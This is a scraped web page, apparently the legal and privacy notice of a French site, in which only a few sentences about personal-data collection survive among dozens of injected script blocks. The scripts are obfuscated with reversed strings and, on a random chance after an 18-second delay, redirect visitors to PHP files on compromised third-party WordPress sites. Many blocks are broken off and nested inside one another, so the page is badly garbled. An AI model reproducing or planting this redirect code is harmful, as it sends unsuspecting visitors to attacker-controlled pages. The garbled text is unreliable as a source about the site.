delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tout état de cause Cedric HAUDRECHY ne collecte des informations personnelles relatives à l&rsquo;utilisateur que pour le besoin de certains services proposés par le site <a href="http://http://www.tech-micron-nord.fr//">http://www.tech-micron-nord.fr/</a>. L&rsquo;utilisateur fournit ces informations en <script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toute connaissance de cause, notamment lorsqu&rsquo;il procède par lui-même à leur saisie. Il est alors précisé à l&rsquo;utilisateur du site <a href="http://http://www.tech-micron-nord.fr//">http://www.tech-micron-nord.fr/</a> l’obligation ou non de fournir ces informations.</p><p>Conformément aux dispositions des articles 38 et suivants de la loi 78-17 du 6 janvier 1978 relative à l’informatique, aux fichiers et aux libertés, <script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if 